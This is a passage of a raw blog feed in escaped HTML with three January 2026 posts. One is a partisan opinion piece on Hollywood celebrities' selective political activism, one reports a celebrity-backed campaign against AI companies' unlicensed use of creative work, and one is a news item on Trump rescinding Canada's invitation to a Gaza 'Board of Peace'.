antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"864\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032113\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003ECHARLY TRIBALLEAU\/AFP via Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn the dog-eat-dog world of Tinsel Town, every advantage should be taken to secure future work. It explains why prominent liberal stars like Matt Damon and Ben Affleck just sat down with Joe Rogan for the comic’s rebel podcast. The stars may still be mad about Rogan endorsing Trump at the end of the 2024 presidential election. Or, they could resent Rogan’s subversive take on the COVID shot that their friends and neighbors insisted everyone take … or else.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAnd yet, they still understand if they want more eyeballs on their new Netflix original film, “The Rip,” they’d better hide those hard feelings and make nice with the former “Fear Factor” host.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProgressive stars still won’t drop by the set of Fox News’ “Gutfeld!” They don’t need to promote their films and TV shows that badly, apparently.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe secret to their political commentary? Supporting the right, or approved, causes. Anything that smacks of an anti-Trump sentiment is held dear to their hearts. The stars stayed silent during the worst woke cancellations. They ignored the rise of sensitivity readers influencing what words can and can’t be shared in fiction.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo anti-Trump or anti-GOP angle to exploit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EYet when Jimmy Kimmel got suspended for insinuating MAGA Nation killed Charlie Kirk on September 10, 2025, they rose up en masse to protect Kimmel’s “free speech” rights, presuming without evidence that President Trump had benched the far-Left broadcaster.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe lack of a Trumpian angle may explain why the Israeli women who endured brutal sexual assaults, and worse, during the October 7 atrocities didn’t get support from Hollywood’s MeToo activists.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMore recently, Hollywood gathered for the latest Golden Globes soiree as Iranian protesters squared off against their tyrannical government. Once again, the Hollywood elite couldn’t spare a syllable to support those risking their lives for freedom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAfter all, President Trump had the Iranian people’s back, so it wasn’t worth sticking their neck out to support the cause.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThere are always exceptions to the political celebrity rule. Two recent examples spring to mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032119\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 392px;\"\u003E\u003Cimg alt=\"NEW YORK, NEW YORK - NOVEMBER 09: BIlly Bob Thornton attends PaleyFest NY 2025 - Paramount+'s \u0026quot;Landman\u0026quot; on November 09, 2025 in New York City. (Photo by Manny Carabel\/Getty Images)\" aria-describedby=\"caption-attachment-1032119\" class=\"size-large wp-image-1032119\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 382px) 100vw, 382px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-382x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-382x576.jpg 382w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-199x300.jpg 199w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941.jpg 679w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"382\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032119\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003EManny Carabel\/Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EActor Billy Bob Thornton of “Landman” fame told Joe Rogan last November that you won’t find him\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/billy-bob-thornton-talks-hollywood-politics-with-joe-rogan\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Electuring fans\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;from any awards show podium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“I’m very strong in my opinions, but my opinions don’t belong to any political party. I just look at what makes sense, and I think we need a common sense party in this country. That’s actually what I think we need. Just figure it out. It’s pretty easy to figure out what this is all about.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAnd Claire Foy went from admonishing President Trump several years ago to declaring\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.hollywoodintoto.com\/actress-claire-foy-trump-political-opinions\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Epolitics off limits\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;in her promotional efforts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“What I believe and who I am and where I stand on things is constantly in flux, as much as it is for everyone else, and I have absolutely no authority to discuss or proclaim about anything other than what I do as an actor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“If you’re just making noise for the sake of it, then you should probably shut up – so I tend to shut up.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EActors, by and large, will never shut up. Nor should they. If they actually practiced some consistency with their political activism, they might start changing some hearts and minds after all.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/948839115571477870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/why-stars-keep-getting-political-even.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/948839115571477870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/948839115571477870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/why-stars-keep-getting-political-even.html","title":"Why Stars Keep Getting Political, Even When No One’s Listening"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5752201070618612047"},"published":{"$t":"2026-01-24T06:26:32.105-08:00"},"updated":{"$t":"2026-01-24T06:26:44.116-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Hollywood Celebs Launch Anti-AI Campaign"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003ESeveral A-list celebrities are backing a new campaign launched Thursday to protest the “theft” Artificial Intelligence allegedly engages in to generate output.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAn organization called the Human Artistry Campaign debuted the “\u003C\/span\u003E\u003Ca href=\"https:\/\/www.stealingisntinnovation.com\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EStealing Isn’t Innovation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E” initiative.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“America’s creative community is the envy of the world and creates jobs, economic growth, and exports. But rather than respect and protect this valuable asset, some of the biggest tech companies, many backed by private equity and other funders, are using American creators’ work to build AI platforms without authorization or regard for copyright law,” the web description says.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“​Artists, writers, and creators of all kinds are banding together with a simple message: Stealing our work is not innovation. It’s not progress. It’s theft — plain and simple.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ETheir plight earned signatures from major celebrities including Scarlett Johansson, Cate Blanchett, Joseph Gordon-Levitt, Fran Drescher, Jennifer Hudson, Kristen Bell, Michele Mulroney, Olivia Munn, Sean Astin, and “Breaking Bad” creator Vince Gilligan, to name a few.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe list of 700 supporters also included musicians such as Cyndi Lauper, LeAnn Rimes, Martina McBride, Rob Thomas, Gavin DeGraw, MGMT, One Republic, R.E.M., plus best-selling authors Jodi Picoult and Jonathan Franzen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe Human Artistry Campaign puts forth the suggestion that AI companies should take the “ethical” route and pay to license the material they’re using. They also argue that creators should have the choice to opt out and not have their work included in AI generated content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Real innovation comes from the human motivation to change our lives. It moves opportunity forward while driving economic growth and creating jobs,” Human Artistry Campaign senior advisor Dr. Moiya McTier said in a statement, per\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.hollywoodreporter.com\/business\/business-news\/celebrities-back-stealing-isnt-innovation-campaign-ai-1236479303\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe Hollywood Reporter\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E. “But AI companies are endangering artists’ careers while exploiting their practiced craft, using human art and other creative works without authorization to amass billions in corporate earnings.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“America wins when technology companies and creators collaborate to make the highest quality consumer and enterprise digital products and tools. Solutions like licensing offer a path to a mutually beneficial outcome for all,” McTier concluded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe argument over the use of AI in Hollywood is heating up, with industry players taking radically different approaches to the technology. Some creators are embracing it,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/social-media-rips-disneys-plan-for-ai-generated-fan-content\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eteaming up with AI companies\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to prepare for what’s next in the industry. But others are going on record as vehemently opposed to advances such as\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/hollywood-actors-union-slams-ai-synthetic-performer-pitched-as-the-next-scarlett-johansson\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAI-generated actors\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5752201070618612047\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/hollywood-celebs-launch-anti-ai-campaign.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5752201070618612047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5752201070618612047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/hollywood-celebs-launch-anti-ai-campaign.html","title":"Hollywood Celebs Launch Anti-AI Campaign"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-6921916038997051992"},"published":{"$t":"2026-01-24T06:19:20.539-08:00"},"updated":{"$t":"2026-01-24T06:19:33.186-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Trump Uninvites Canada From His Gaza ‘Board Of Peace’ After Davos Drama"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EPresident Donald Trump on Thursday night rescinded his invitation to Canadian Prime Minister Mark Carney to join his Gaza “Board of Peace.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ETrump wrote on\u0026nbsp;\u003Ca href=\"https:\/\/truthsocial.com\/@realDonaldTrump\/posts\/115941901312153410\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003ETruth Social\u003C\/a\u003E, “Dear Prime Minister Carney: Please let this Letter serve to represent that the Board of Peace is withdrawing its invitation to you regarding Canada’s joining, what will be, the most prestigious Board of Leaders ever assembled, at any time.”\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ETrump’s reversal followed Carney’s speech on Tuesday at the World Economic Forum summit in Davos, where he argued that the post–World War II U.S.-led “rules-based international order” is in rupture, not merely in transition, due to rising great-power rivalries and coercive economic policies.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ECarney had\u0026nbsp;\u003Ca href=\"https:\/\/globalnews.ca\/news\/11620877\/carney-davos-wef-speech-transcript\/?utm_source=chatgpt.com\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Estated\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"-webkit-font-smoothing: antialiased; background-color: white; border-left: 4px solid rgb(179, 56, 40); box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 32px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIt seems that every day we’re reminded that we live in an era of great power rivalry — that the rules-based order is fading, that the strong can do what they can, and the weak must suffer what they must.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor decades, countries like Canada prospered under what we called the rules-based international order. We joined its institutions, we praised its principles, we benefited from its predictability. And because of that, we could pursue values-based foreign policies under its protection.\u0026nbsp;\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; 